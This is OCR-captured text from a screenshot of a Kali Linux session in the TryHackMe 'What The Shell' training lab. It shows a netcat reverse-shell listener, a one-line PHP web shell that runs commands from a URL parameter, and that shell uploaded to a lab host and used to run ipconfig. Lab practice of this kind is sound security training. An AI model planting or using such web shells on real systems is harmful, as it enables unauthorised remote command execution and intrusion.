 kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell
kali@kali: ~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell 117x55
(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN
'uname' is not recognized as an inter
operable program or batch file.
(kali㉿kali)-[~/…/Complete Beginne
$ mousepad win-php-revshell.php
(kali㉿kali)-[~/…/Complete Beginne
$ mousepad win-php-revshell.php
Firefox ESR
~/Desktop/THM/TryHackMe/Complete Beginner Path/Web/Side Rooms/What The Shell/win-php-re
File Edit Search View Document Help
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
Mozilla Firefox
TryHackMe | W
10.10.217.191/
What the She
xfreerdp (on L
connecting thr
RHEL7 Remot
10.10.217.191/uploads/win-php-revshell.php?cmd=ipconfig
NetHunter TryHackMe Devhints Exploit-DB GHDB Vulnerability Scanning ... Learning path | Web Se...
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::b448:5c37:b7b2:fc70%4
IPv4 Address. . . . . . . . . . . : 10.10.217.191
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1